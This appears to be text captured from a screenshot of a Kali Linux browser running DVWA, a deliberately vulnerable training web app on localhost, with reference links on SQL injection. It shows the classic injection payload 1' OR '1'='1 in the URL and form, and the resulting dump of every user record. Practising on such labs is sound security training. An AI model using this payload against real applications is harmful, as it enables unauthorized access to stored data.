 1 2 3 4
EN
15:19
Kali Linux
Vulnerability: SQL Injection ::
Upgraded - Wappalyzer
localhost/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby
Screenshot 5